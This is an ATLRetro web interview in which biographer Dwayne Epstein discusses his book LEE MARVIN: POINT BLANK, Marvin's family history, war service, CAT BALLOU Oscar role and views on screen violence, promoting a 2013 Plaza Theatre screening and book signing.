            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/cat-ballou-german-1.jpg"><img decoding="async" class="alignright size-full wp-image-7764" title="cat-ballou--german-" src="https://www.atlretro.com/wp-content/uploads/2013/01/cat-ballou-german-1.jpg" alt="" width="393" height="559" srcset="https://atlretro.com/wp-content/uploads/2013/01/cat-ballou-german-1.jpg 393w, https://atlretro.com/wp-content/uploads/2013/01/cat-ballou-german-1-210x300.jpg 210w" sizes="(max-width: 393px) 100vw, 393px" /></a>CAT BALLOU </strong><strong>(1965); Dir: Elliot Silverstein; Starring Jane Fonda, Lee Marvin; featuring Q&amp;A by <a href="https://www.facebook.com/pages/Dwayne-Epstein-Author-of-Lee-Marvin-Point-Blank/537186586299746" target="_blank">Dwayne Epstein</a>, author of the new biography <a href="https://www.schaffnerpress.com/books/detail/15" target="_blank">LEE MARVIN: POINT BLANK</a>, including a <a href="https://www.acappellabooks.com/event/dwayne-epstein-book-signing" target="_blank">book signing</a>; Sat. Feb. 2 3:00 p.m.; $5; </strong><a href="https://plazaatlanta.com/coming-soon.html"><strong>The Plaza Theatre</strong></a><strong>; sponsored by <a href="https://www.atlantafilmfestival.com/#&amp;panel1-1" target="_blank">Atlanta Film Festival</a> and <a href="https://www.acappellabooks.com/" target="_blank">A Capella Books</a>. Trailer <a href="https://www.youtube.com/watch?v=koAA9MvqSpI" target="_blank">here</a>.</strong></p>
<p><em>By Andrew Kemp</em><br />
<em>Contributing Writer</em></p>
<p><strong>Lee Marvin</strong> is an icon of 1960s cinema, a legendary screen tough-guy who punched hard and lived harder, or at least that’s how the story goes. Before he became famous on the screen, Marvin worked for years in thankless villain roles and bit parts, often outshining his co-stars, and it took over a decade of hard work and a few unhappy years in series television before he finally saw a reward for his effort. During his Hollywood peak, Marvin starred in a string of classics that rewrote the rules on screen violence and forever changed the landscape of American cinema: <strong><a href="https://www.youtube.com/watch?v=iE7MSE0bDe8">THE PROFESSIONALS</a></strong> (1966); <strong><a href="https://www.youtube.com/watch?v=ZtDh0d-1IH4">THE DIRTY DOZEN</a></strong> (1967); <strong><a href="https://www.youtube.com/watch?v=N2sKgsKTeEM">POINT BLANK</a></strong> (1967).</p>
<p><strong>Dwayne Epstein</strong> has spent almost two decades researching the life and legacy of Lee Marvin. Epstein had unprecedented access to the Marvin family and a mountain of records and personal letters, and the result is the first major biography of Marvin to dig into the roots behind the actor’s history of violence, his unusual family legacy, and the demons that drove him to alcoholism and hell-raising. Epstein will be signing his book—<strong>LEE MARVIN: POINT BLANK</strong>—at the <strong>Plaza Theatre</strong> on <strong>Saturday, Feb. 2</strong> <strong>at 3 p.m.</strong> and provide a Q&amp;A for the only film to gain Marvin any Oscar recognition, the western comedy <strong>CAT BALLOU</strong>. ATLRetro recently spoke with Epstein to ask him about the book and about Marvin’s storied career.</p>
<p><em><strong>ATLRetro:</strong> You’ve written a large number of Hollywood biographies for the youth market. LEE MARVIN: POINT BLANK is the first adult biography that you’ve written.</em></p>
<p><strong>Dwayne Epstein:</strong> That would be accurate. The other biographies I’ve written were for a company called <strong><a href="https://www.gale.cengage.com/greenhaven/lucent.htm" target="_blank">Lucent</a></strong>, and they were for a series called <strong><a href="https://www.gale.cengage.com/servlet/BrowseSeriesServlet?region=9&amp;imprint=532&amp;titleCode=LPN&amp;edition=" target="_blank">People in the News</a></strong>. A lot of them were what you would call Hollywood biographies, but also about political figures. I wrote about <strong>Hillary Clinton</strong> and <strong>Nancy Pelosi,</strong> as well as <strong>Adam Sandler, Will Ferrell, Denzel Washington</strong>. I wrote another book for Lucent called <strong><a href="https://www.gale.cengage.com/servlet/ItemDetailServletCr?region=9&amp;imprint=070&amp;titleCode=LHM&amp;cf=p&amp;type=3&amp;id=196466" target="_blank">LAWMEN OF THE OLD WEST</a></strong> for a series called <strong>History Makers</strong>. That was just helpful and a way to pay bills while I worked on the Lee Marvin book.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/book-cover.jpg"><img decoding="async" class="alignleft  wp-image-7761" title="book cover" src="https://www.atlretro.com/wp-content/uploads/2013/01/book-cover.jpg" alt="" width="271" height="400" srcset="https://atlretro.com/wp-content/uploads/2013/01/book-cover.jpg 339w, https://atlretro.com/wp-content/uploads/2013/01/book-cover-203x300.jpg 203w" sizes="(max-width: 271px) 100vw, 271px" /></a>Why Lee Marvin as the subject of your first major biography, then?</em></p>
<p>Lee Marvin has always fascinated me. I’m a baby boomer and I grew up watching THE DIRTY DOZEN on TV, way back when they were showing it in two parts. I can watch it now and distinctly remember when the first part would end and the second part would begin. Even when they show it on Turner now, uncut and all the way through. In all of his films, he was always very distinct to me, even when he was not the leading actor. Even more so after I decided to write a book on him, and the more I found out about him. He was much more than he was on screen, obviously, just like most people are. He was a fascinating man. When I researched the book, I discovered he really was the first of his kind, I mean of the post-war actors; he pretty much created the modern America cinema of violence as we know it. It came from him, not from <strong>Clint Eastwood</strong>. Lee Marvin predated Clint Eastwood by a couple of years.</p>
<p><em>You say you’ve been researching the book for a long time, and the research is obvious when you read it. How long did you research and work on the book?</em></p>
<p>I began in 1994, so that went on about 18 years. Many of the people I interviewed for the book are no longer with us, and it was a real saving grace in some ways that I was able to do it when I did. Such as his brother, who had never been interviewed before.</p>
<p><em>How did that come about?</em></p>
<p>That became kind of a cool story. Like I said, he had never been interviewed, and I found that his brother had worked for the New York City school district and that he was a teacher. I have a cousin in New York who works in the teacher union, and I contacted her and asked her if she knew of a way to get into contact with <strong>Robert Marvin,</strong> and she said if he had any connection with the teacher’s union at all, [she’ll] find him. And she did. At the time, he still lived in the Marvin family home up by Woodstock, NY. I took a shot and gave him a call, and lo and behold I wasn’t on the phone with him two seconds when I knew I had Lee Marvin’s brother. He sounded just like him.</p>
<p><em>Yeah, he had a distinct voice.</em></p>
<p>Yes, he did. That voice was one of his many, many great attributes as an actor.</p>
<div id="attachment_7762" style="width: 406px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/Lee-Marvin.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7762" class="size-full wp-image-7762 " title="Lee Marvin" src="https://www.atlretro.com/wp-content/uploads/2013/01/Lee-Marvin.jpg" alt="" width="396" height="500" srcset="https://atlretro.com/wp-content/uploads/2013/01/Lee-Marvin.jpg 396w, https://atlretro.com/wp-content/uploads/2013/01/Lee-Marvin-237x300.jpg 237w" sizes="auto, (max-width: 396px) 100vw, 396px" /></a><p id="caption-attachment-7762" class="wp-caption-text">Lee Marvin in POINT BLANK. MGM, 1967.</p></div>
<p><em>You mention in the book that there had been studio biographies written on Lee Marvin, but that they had inaccuracies. Why did it take this long for someone to get to the definitive Lee Marvin story?</em></p>
<p>When I say studio biographies, I mean something produced by the studio to promote the film. Not an actual print biography. Press books and press releases, what have you. Some of the misinformation that’s been put out there is a result of Lee Marvin himself. He loved mythology and he created his own mythology. One or two other books had been printed previously, and if there’s been misinformation there, it’s because Lee Marvin loved to tell stories. He was a heck of a storyteller. He knew a good story when he made one up, and he would promote it.</p>
<p><em>Your book is getting beyond all of that and collecting the facts from everyone else, though.</em></p>
<p>Right. As often as I could, I would verify a particular story from one source with another source. I would compare one version of a story to another, such as how he got started as an actor &#8211; him often saying he was fixing the toilet at the <strong>Maverick Theater</strong> in Woodstock when his destiny called. But there are several quotes from people in that same time period who say that would be pretty hard to do since the Maverick Theater didn’t have a toilet.</p>
<p><em>When reading the book, Lee Marvin’s family is just as important to the book as his career. He had the great uncle who died in <strong>Robert Peary</strong>’s North Pole expedition.</em></p>
<p>That’s one of the most fascinating things I discovered while doing the research. I was blown away to find out the true story behind <strong>Ross Marvin</strong>.</p>
<p><em>It’s kind of mind-blowing. Like, this guy had such a family history.</em></p>
<p>That was one of the early connections I made to create the theme of the book. If you believe in this thing about fate or destiny or what have you, it was there in Marvin’s life before he was even born. His trail was preset, as it was. It dates back even before Ross Marvin.</p>
<p><em>In what way?</em></p>
<p>I love this story, and Lee Marvin loved to tell this story, too. The earliest Marvins in America helped settle the colony of Connecticut, and there was a puritan named <strong>Matthew Marvin</strong> who would go on fiery pub raids to get the farmers out of the pubs and into the churches. There was fire and brimstone in Lee Marvin’s ancestry. He also had a varied history in terms of the colorful characters in it. He was related to <strong>George Washington</strong> and <strong>Robert E. Lee</strong>, which is why he has the name that he has. His older brother’s name is Robert, and he’s Lee. His mother was a very conscientious Virginia southern woman, and that kind of thing was important to her.</p>
<div id="attachment_7768" style="width: 325px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/dirtydozen-lee-marvin.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7768" class=" wp-image-7768 " title="dirtydozen-lee-marvin" src="https://www.atlretro.com/wp-content/uploads/2013/01/dirtydozen-lee-marvin.jpg" alt="" width="315" height="375" srcset="https://atlretro.com/wp-content/uploads/2013/01/dirtydozen-lee-marvin.jpg 450w, https://atlretro.com/wp-content/uploads/2013/01/dirtydozen-lee-marvin-251x300.jpg 251w" sizes="auto, (max-width: 315px) 100vw, 315px" /></a><p id="caption-attachment-7768" class="wp-caption-text">Lee Marvin in THE DIRTY DOZEN, MGM, 1967.</p></div>
<p><em>You talk about the theme of his family, and I noticed that there’s another theme running through his story about absent fathers. His father was always traveling, and his father was raised by his uncle who passed, and Lee Marvin was always traveling.</em></p>
<p>You’re right about that aspect, but to give it even more perspective, I would say that dysfunctional family was really a looming shadow in Lee Marvin’s life. The violence that was perpetrated during World War II did propel his career as an actor, but it wasn’t the end-all, be-all. Before that, he had travails in his family. There was alcoholism, there was abuse, all kinds of stuff. And like many families like that, there was still love. Everybody in the family loved each other, they just didn’t quite know how to handle their emotions.</p>
<p><em>I want to talk for a second about this interesting chapter that you wrote. Marvin is in the Pacific Theatre in World War II, and you construct his military career almost entirely through the letters that he was sending home. You have some commentary, but almost the whole chapter is just his letters. What was it about his letters that you found so compelling that you wanted to just let him take the stage?</em></p>
<p>I’m glad you mentioned that. That was a conscious choice based on a crisis I was facing. I knew how critical that chapter was. It was the very foundation to a lot of Lee Marvin’s life, and I didn’t want to screw it up. I’ve never seen battle, and badly written battles or wartime remembrances are untrue and they can really turn the reader off to the rest of the book. If it’s done well, listen, I’m not <strong>Ernest Hemingway</strong>. I can’t write that kind of thing. And it was quite a dilemma for me how to approach it, and then I realized while doing the research that if I put the letters that I had that had been previously given from Lee’s family in chronological order, I realized that he could write this chapter himself and he should. And that was the hardest part of doing that, deciphering what he wrote. He was dyslexic, and he had terrible handwriting. It was a lot like being an archaeologist, deciphering what he wrote. Putting them together, I realized this is Lee Marvin’s voice. Let him tell the story himself.</p>
<p><em>In one of those letters he writes, towards the end of his time in the war, he’s had his fill of war. But he spent a huge portion of his career recreating war and violence on film. Was he working through his experience, or was it just another job for him?</em></p>
<p>No, it was not another job for him, I can tell you that. There was something I discovered while researching the book, and I’ll take the heat for this if anyone gets mad at me. It was my diagnosis, for lack of a better word, that Lee Marvin had post-traumatic stress disorder. I had never read that anywhere, I came to that conclusion myself researching and reading about PTSD and reading about the symptoms. He pretty much matched all of them, and it really went unknown and undiagnosed until about 1980. Marvin died in 1987, so most of his life was spent without any knowledge of that. Consequently, in having these symptoms, he had to channel a lot of the anger and emotions and the symptoms of PTSD, nightmares, alcoholism, survivor’s guilt, a need for violence. All of these things kind of came together and he had to filter it somehow. Probably the most acceptable way to do so, aside from getting arrested on a daily basis, was becoming an actor. He prided himself on being able to do things on stage and on film that people weren’t allowed to do in everyday life.</p>
<p><em>Throughout his whole life, he had struggles with marriages and struggles with alcohol. There was that infamous Robin Hood party in Vegas. What is he, dangling women out of a window with bedsheets? Do you think his alcoholism was related to his PTSD?</em></p>
<p>I think there was a vicious circle kind of thing. He drank to forget, and when he drank, he became—there’s not any one thing, of course, but there was antisocial behavior, and being in Hollywood and being a big movie star in the 1960s, that kind of behavior became the talk of the town. People loved it. It’s not like working as a plumber in small time America, where it’s “did you see what Lee did at the party?” In Hollywood, it’s like “Wow! Wasn’t Lee great drunk at the party last night?” That kind of social strata encouraged it. It also ruined his marriages. A marriage, anyway.</p>
<div id="attachment_7760" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/CatBallou.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7760" class=" wp-image-7760 " title="CatBallou" src="https://www.atlretro.com/wp-content/uploads/2013/01/CatBallou.jpg" alt="" width="504" height="403" srcset="https://atlretro.com/wp-content/uploads/2013/01/CatBallou.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/CatBallou-300x240.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-7760" class="wp-caption-text">A lobby card of the famous drunk on a horse scene from CAT BALLOU. Columbia Pictures, 1965.</p></div>
<p><em>I want to talk about CAT BALLOU for a minute. You’re signing books at a screening at the Plaza on Saturday. They’re screening the film that gave Lee Marvin his only Oscar.</em></p>
<p>One for one. One nomination, one Oscar.</p>
<p><em>The funny thing about that movie and it being his only Oscar is that it’s not really the kind of movie you’d associate when you think of Lee Marvin. Why CAT BALLOU? Why did it resonate?</em></p>
<p>It’s interesting. A few years before he passed away, a reporter said to Marvin “I don’t really think you deserve the Oscar for CAT BALLOU, it’s not really your best work.” He surprised the reporter by saying “You’re right. It wasn’t my best performance, and I don’t know if I did deserve the Oscar for that. But there is such a thing as being on the Oscar track, and I was on the Oscar track with that film.” He was as surprised as anybody to see how successful it turned out. But one of the reasons why it was as successful as it is, I interviewed the film’s director <strong>Elliot Silverstein</strong>, who told me some fascinating stories about the making of that movie. Lee didn’t play that movie for comedy. The main character, I mean, because it was a dual role. He played the main character of the drunken, burned-out gunslinger as a tragic figure. He played the character as someone who is past his prime, and what do you do with a gunslinger when nobody wants him anymore? He compared it to many things, an old soldier, a broken-down prize fighter, a retired athlete who had his day in the sun and is now making change, that kind of thing. There’s a wonderful moment when <strong>Jane Fonda</strong> tells her father, “How would I know he was going to be a drunk?” And when she says that, Marvin looks over his shoulder at her, with a look of pain in his eyes. It’s some of the best acting he’s ever done. But it’s not something that normally wins Oscars.</p>
<div id="attachment_7772" style="width: 205px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/wildones.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7772" class="size-full wp-image-7772" title="wildones" src="https://www.atlretro.com/wp-content/uploads/2013/01/wildones.jpeg" alt="" width="195" height="259" /></a><p id="caption-attachment-7772" class="wp-caption-text">Lee Marvin in THE WILD ONE. Columbia Pictures, 1953.</p></div>
<p><em>Well, if the movie came out today, I feel like it would be the kind of role to get you an Oscar. It’s a dual role, which is difficult, and he’s playing outside of his type.</em></p>
<p>He is, but what’s interesting, too, is that he was cast because in a weird way he was making fun of the stuff he had done before. There’s a lot of <strong>Liberty Valance</strong> in <strong>Tim Strawn</strong>, <strong>Kid Shelleen</strong>’s brother. There’s a little bit of that in Kid Shelleen. Silverstein said that the reason he was casting Marvin in the first place is that a couple of nights before, he had seen Marvin in <strong><a href="https://www.youtube.com/watch?v=-Cg_4keMt08">THE WILD ONE</a></strong> (1953), and he remembered the way he fell off his motorcycle. He did that in a very funny way; he knows how to move. There’s a little bit of a lot of other things Marvin had done on film that come across.</p>
<p><em>I noticed that myself, that dual role is kind of spoofing on his Liberty Valance role. If it was just the old coot, if it was just Kid Shelleen, does Marvin get the part, or does <strong>Jack Palance</strong> get it like he wanted?</em></p>
<p>The funny thing is, Palance let everyone know that he wanted the role. Apparently he wasn’t even considered for the part. [both laugh] And if Palance had done it, he would have been parodying the character that he played in <strong>SHANE</strong>, which is what put him on the map. But for Marvin, there were several major actors at the time that were considered and for some reason or another—well, we know specifically that <strong>Kirk Douglas</strong> passed on it. <strong>Jose Ferrar</strong> was considered, <strong>Burt Lancaster</strong>. Several others. As years go by, there’s a debate about how much of this is actual and factual and how much was urban legend. But I do know that once Lee Marvin got the part—and he had to be convinced, too, by his wife and his agent—and once he got the script, he started quoting the dialogue in the party circuit, because he thought it was the best dialogue he’d read in a long time. He had problems with the character because it was a physical character to play. You have to sell it broad, but with it being broad, you’ve got to be believable, or the audience is going to say a few seconds into it that this is just a cartoon. And yet, he was able to pull it off.</p>
<p><em>To me, he definitely deserved the Oscar.</em></p>
<p>That’s another thing, too. Comedies don’t generally win Oscars, and he pulled it off.</p>
<p><em>It was fairly late in his career when he won that Oscar, but it was also fairly late in his career when he became a household name. Why do you think it took so long for audiences to warm up to him?</em></p>
<p>There’s another question outside of film in general, and that’s do the times make the man or does the man make the times? With Lee, I think it was a combination of wonderful things converging at the right time. He wouldn’t have made it as a star in the 30s, 40s, and 50s because it was a different thing required by both the studios and audiences. The 60s were a very interesting time cinematically, culturally, in this country in that the rules were changing, both on film and in the culture at large. There was the civil rights movement, the women’s movement, the generation gap, war, assassinations, rioting in the streets. This cultural basis helped Lee Marvin become a star. He wasn’t the only one, there were other stars at that time. You look at somebody like <strong>Steve McQueen</strong>. They’re different actors, but Steve McQueen wouldn’t have made it in the 40s and 50s. There’s always exceptions of course, <strong>Humphrey Bogart</strong> was the anti-hero of his time and didn’t look like a matinee leading idol, but Lee Marvin got something across to the audience that the audience wanted to see and hear, which is that man is a violent animal and I’m going to show you how violent he can be! And that was a component of the 1960s, a violent time. And movies like THE DIRTY DOZEN and POINT BLANK, which really wasn’t as accepted in its day as it became later on, a cult film, they were saying that guys in the middle class, with white hair and ties—they can do some pretty despicable things if they have to. And that’s what Lee Marvin was about. He was perfect for the 60s at that level.</p>
<div id="attachment_7758" style="width: 236px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/Dwayne-Epstein.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7758" class="size-full wp-image-7758" title="Dwayne Epstein" src="https://www.atlretro.com/wp-content/uploads/2013/01/Dwayne-Epstein.jpg" alt="" width="226" height="363" srcset="https://atlretro.com/wp-content/uploads/2013/01/Dwayne-Epstein.jpg 226w, https://atlretro.com/wp-content/uploads/2013/01/Dwayne-Epstein-186x300.jpg 186w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><p id="caption-attachment-7758" class="wp-caption-text">Dwayne Epstein, author of LEE MARVIN: POINT BLANK.</p></div>
<p><em>One of the stories that jumped out at me from the book is that we talk about Lee Marvin redefining screen violence through his films, but another film that’s often credited with redefining screen violence was <strong><a href="https://www.youtube.com/watch?v=jwE3TfJUB48">THE WILD BUNCH</a></strong> (1969). Now he didn’t star in that film, but there’s a bit in the book about him helping to write the screenplay!</em></p>
<p>He did. He was the one who introduced the story to Sam Peckinpah. A friend of Lee Marvin’s had been working on the script, and Lee would periodically go over and help him a bit and mold it. And that part—if ever a part had Lee Marvin written all over it, it was the role of <strong>Pike Bishop</strong> in the THE WILD BUNCH. But unfortunately, as things turn out, he made <strong><a href="https://www.youtube.com/watch?v=B0idoJnBAvk">PAINT YOUR WAGON</a></strong> (1969) instead. And I think it’s one of the greatest ironies of all time, that a man who defined modern American screen violence missed out on making the most important violent film of all time. It changed everything. He missed out on that. You look at the <strong><a href="https://www.afi.com/" target="_blank">American Film Institute</a></strong> [which] does that greatest <strong><a href="https://www.afi.com/100years/movies.aspx" target="_blank">100 American films of all time</a></strong>, and Marvin has always just kind of missed the mark for being on those lists, for having his name-above-the-title type film in that list. It would have been THE WILD BUNCH, and he missed that, which is very sad.</p>
<p><em>So here’s a question, just for your opinion on his work. As he got older, a lot of aging actors go through that sad part of the career where they do a bunch of stinkers, and he did a few towards the end of his career. But he didn’t seem to sink as low as some have. He wasn’t <strong>Joan Crawford</strong> doing brain-dead horror movies.</em></p>
<p>Yeah, <a href="https://www.youtube.com/watch?v=68JrnoSzgVo">TROG</a> (1970).</p>
<p><em>Yeah, yeah. So he had a knack for elevating material. Is there one film or performance in that forgotten section of his career you wish could be found again? Can you rescue something from the scrap heap?</em></p>
<p>The films themselves are of various quality—[but there are] ones that I think are worthy of being discovered. The film itself isn’t that good, but I thought he was wonderful in <strong><a href="https://www.youtube.com/watch?v=yzCjznfI7Ac">DEATH HUNT</a></strong> (1981). He did some wonderful things in that movie. Also, <strong><a href="https://www.youtube.com/watch?v=WFHMvUufeTg">GORKY PARK</a></strong> (1983). It wasn’t a very good film; it wasn’t well-received. It was based on a popular novel, but he’d never played a guy like that before. He played an American businessman who was very rich and imports sable into the Soviet Union. He’s just this wonderfully deadly guy who can wear a three-piece suit and do something heinous at the same time. Just a great performance on his part. Like I said, something he had never done before. And probably the best of them all was <strong><a href="https://www.youtube.com/watch?v=Z7jwYpAM6RU">THE BIG RED ONE</a></strong> (1980), which he did about five or six years before he died, <strong>Sam Fuller</strong>’s epic retelling of his own experiences in World War II. Lee Marvin is a nameless sergeant who—he does things in this movie that I’ve never seen him do, in that film acting. There are a lot of elements to film acting, and one of them is being able to convey without dialogue because it’s a visual medium. There’s a sequence at the end of the film where he’s helping a concentration camp refugee. He’s just liberated a concentration camp, and he helps a little boy. There’s almost no dialogue in that sequence for like 9 or 10 minutes, and it’s all played on Lee’s face. He’s very poignant, and he’s not over the top. It’s some of the best film acting I’ve ever seen. And it’s kind of being rediscovered. It’s important and it should be, because it’s a great performance and a great film.</p>
<div id="attachment_7759" style="width: 347px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/Marvin-Red-One.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7759" class="size-full wp-image-7759" title="Marvin Red One" src="https://www.atlretro.com/wp-content/uploads/2013/01/Marvin-Red-One.jpg" alt="" width="337" height="450" srcset="https://atlretro.com/wp-content/uploads/2013/01/Marvin-Red-One.jpg 337w, https://atlretro.com/wp-content/uploads/2013/01/Marvin-Red-One-224x300.jpg 224w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a><p id="caption-attachment-7759" class="wp-caption-text">Lee Marvin in THE BIG RED ONE. United Artists, 1980.</p></div>
<p><em>Actually, when I was young, probably about 9 or 10 years old, I would grab everything at the video store and try to watch it, and I saw THE BIG RED ONE then. I’m pretty sure it was my first Lee Marvin movie, and even as a kid watching it, I absolutely loved that movie. I still have a soft spot for it all the way to today.</em></p>
<p>I think in 2006, there was a restoration done.</p>
<p><em>I haven’t seen the restoration yet. I loved it in the original version, so I’d imagine I’d really love it now.</em></p>
<p>My personal opinion [is] I don’t think it was improved on all that much. I know it was meant to be a three-hour film and it got taken away from Sam Fuller, who by the way I got to know, he’s one of the many people I interviewed for the book. He loved Lee. That’s one of the tragedies, that they didn’t work together more. They worked together on television a couple of times. That was Sam Fuller’s opus, and he’s another film director being rediscovered. They discovered him in Europe first. He’s an American director, but in America he was considered a hack, and in Europe, he’s God. Now American film fans are starting to rediscover his work. He was quite an individual filmmaker. Nobody else could make a movie like <strong><a href="https://www.youtube.com/watch?v=fW8mMv0n2lA">THE NAKED KISS</a></strong> (1964) or <strong><a href="https://www.youtube.com/watch?v=-m2RY7ln-wI">SHOCK CORRIDOR</a></strong> (1963) or THE BIG RED ONE. There are things that are done in that movie that had never been done before in film, no matter how long we’d been making World War II films. The four lead characters with Lee Marvin looked like young soldiers. They don’t look like actors playing soldiers, they all looked to be the age 17 to 19, and they’re swimming in their uniforms, you know, the way it would be in real life. Things like that.</p>
<p><em>OK, so, it’s a topic that never seems to go away. Throughout his career, Lee Marvin had to field questions about cinema and violence in society. And unfortunately, your book is arriving at a moment when that conversation is back in the news.</em></p>
<p>Indeed it is. Unfortunately. The timing is badly fortuitous in terms of the book, but that conversation is out there.</p>
<p><em>Well, you quote Lee Marvin a couple of times in the book; basically his quote boils down to he wants the violence in his movies to be incredibly brutal and realistic because he thinks it acts as a deterrent. The rougher the violence, the less likely someone is to try it.</em></p>
<p>Right, that was his belief. I don’t necessarily hold to that belief, but Lee Marvin professed that. He believed that the more brutal you made it, the more you would turn people off. I don’t know if that’s necessarily the case. He made those statements before there were warfare videogames and things we see on the news on a regular basis that were much more graphic. The kind of violence Lee Marvin was talking about is not the kind of violence that, say, a <strong>Jason Statham</strong> action film has, where it’s quirky and cartoony, but it’s in your face every two seconds. It’s not like that <strong>MTV</strong> editing style that’s quick cutting, that’s not about the impact you would have on another human being. It’s like a videogame or cartoon. Let’s blow up as many cars as we can. Let’s shoot as many things as we can. Marvin’s point was, let’s show the threat of violence. I’m paraphrasing here, but he said, if I’m going to shoot somebody, I’m going to knock them down, walk over, shoot them two times, and then roll them over and shoot them again. And sell it! Not just have it happen quick and go on to the next thing. That’s not really what he thought violence was about. Violence is ugly, so show it to be ugly.</p>
<p><em>It’s funny. You have this image—well, before I read your book, Lee Marvin seems to appeal to a certain stereotype of a conservative tough-guy, pro-war cinema. Was Lee Marvin pro-war?</em></p>
<p>Let me tell you something, that’s one of my favorite things about this book. I’ve been reading blogs or comments about Lee Marvin. He’s often been called “America’s favorite badass,” “he’s not a wussy,” and “he would go out there and kick Obama’s ass!” Things like that. And people who say stuff like that don’t realize that Lee Marvin was not <strong>John Wayne</strong>. Most of his life, politically, Lee Marvin was a liberal Democrat. He worked for <strong>John F. Kennedy</strong>’s campaign in 1960. After Kennedy’s assassination, he kept his politics to himself, but the only thing he was really a hawk on was indeed gun control. He believed very strongly in the 2nd amendment and he would tell friends that, but politically, he was a liberal. I hate to disappoint John Wayne fans out there. By the way, John Wayne and Lee Marvin were friends. They worked together, but Lee Marvin would definitely not be put in the category of a Tea Partier. Another point, too, is that you can be a liberal and be a badass. [laughs]</p>
<p><em>In the book, there are two other actors that you explore the similarities and kind of dismiss those similarities with Lee Marvin, and that’s Humphrey Bogart and Clint Eastwood. If those two aren’t good comparisons, who is the best comparison to Lee Marvin, in your opinion, before and after his time?</em></p>
<p>There are elements in terms of being antiheroes—and by the way, what I wrote in the book about Bogart was really comparisons to Bogart before he was famous. Comparisons can be made, because Bogart’s career was very similar to Lee Marvin’s. He played a lot of bad guys and secondary roles before he made it with <strong><a href="https://www.youtube.com/watch?v=QePONKgWBZ0">HIGH SIERRA</a></strong> (1941) and <strong><a href="https://www.youtube.com/watch?v=q4AXbpqYdD0">MALTESE FALCON</a></strong> (1941) and <strong><a href="https://www.youtube.com/watch?v=TLU41jUnWM4">CASABLANCA</a></strong> (1942) and those films, but when Lee Marvin was doing supporting and secondary roles, he really tried to sell it and do the best job he could. If you look at Bogart in those early <strong>Warner Brothers</strong> films before he was famous, he looked so uncomfortable. He didn’t look like he was enjoying himself or having a good time. He looked like he was working, whereas Lee Marvin always tried to give a little more to the character, like saying to the audience, “I’m going to do something despicable here, and we’re going to have fun.” And that was a weird thing, too, that nobody had ever done before. There’s a lot of elements of Lee Marvin in other actors, you know? There’s a great quote by <strong>Errol Flynn</strong> in <strong><a href="https://www.youtube.com/watch?v=VHbx0k9k4pE">THE ADVENTURES OF DON JUAN</a></strong> (1948). He’s about to chase a girl, and he’d said he would never do that again. His friend says “I thought you weren’t ever going to do this again,” and Errol Flynn as Don Juan says “You know, there’s a little Don Juan in every man, and if I am Don Juan, there must be more of him in me!” The same goes for Lee Marvin. There’s a little Lee Marvin in a lot of actors, but there’s only one Lee Marvin, and there’s more of Lee Marvin in him than anyone.</p>
<p><em>One last question. Besides the obvious connection to one of his most well-known films, why choose the title POINT BLANK for your book?</em></p>
<p>I had a devil of a time coming up with a title. I had several things I was thinking of, but once I wrote the introduction, I realized that what Lee Marvin did that nobody else had done before him was that he presented violence on film like nobody had done before and consistently. That’s the other thing. There were moments of violence in American cinema that were pretty bad, like when <strong>Richard Widmark</strong> pushed a lady in a wheelchair down a staircase [in <strong><a href="https://www.youtube.com/watch?v=dwupnjCojfM">KISS OF DEATH</a></strong> (1947)], but after Richard Widmark did that, he never played that kind of character again which is, you know, a tragedy. But Lee Marvin, once he established himself, never walked away from how violent mankind can be. He was in your face with the way it was presented. I thought if I could come up with a name for that style, and that was point blank. Just that’s how he was. He was point blank, in your face, no excuses.</p>
<p><strong><em>Andrew Kemp</em></strong><em> is a screenwriter and game writer who started talking about movies in 1984 and got stuck that way. He writes at </em><a href="https://www.thehollywoodprojects.com/"><strong><em>www.thehollywoodprojects.com</em></strong></a><em> and hosts a bimonthly screening series of classic films at theaters around Atlanta.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/a-capella-books/" rel="tag">A Capella Books</a>, <a href="https://atlretro.com/tag/academy-award/" rel="tag">Academy Award</a>, <a href="https://atlretro.com/tag/action-movie/" rel="tag">action movie</a>, <a href="https://atlretro.com/tag/adventures-of-don-juan/" rel="tag">Adventures of Don Juan</a>, <a href="https://atlretro.com/tag/alcoholism/" rel="tag">alcoholism</a>, <a href="https://atlretro.com/tag/american-film-institute/" rel="tag">American Film Institute</a>, <a href="https://atlretro.com/tag/andrew-kemp/" rel="tag">Andrew Kemp</a>, <a href="https://atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://atlretro.com/tag/burt-lancaster/" rel="tag">Burt Lancaster</a>, <a href="https://atlretro.com/tag/casablanca/" rel="tag">Casablanca</a>, <a href="https://atlretro.com/tag/cat-ballou/" rel="tag">Cat Ballou</a>, <a href="https://atlretro.com/tag/cinema-violence/" rel="tag">cinema violence</a>, <a href="https://atlretro.com/tag/clint-eastwood/" rel="tag">Clint Eastwood</a>, <a href="https://atlretro.com/tag/connecticut/" rel="tag">Connecticut</a>, <a href="https://atlretro.com/tag/death-hunt/" rel="tag">Death Hunt</a>, <a href="https://atlretro.com/tag/democrat/" rel="tag">Democrat</a>, <a href="https://atlretro.com/tag/dirty-dozen/" rel="tag">Dirty Dozen</a>, <a href="https://atlretro.com/tag/dwayne-epstein/" rel="tag">Dwayne Epstein</a>, <a 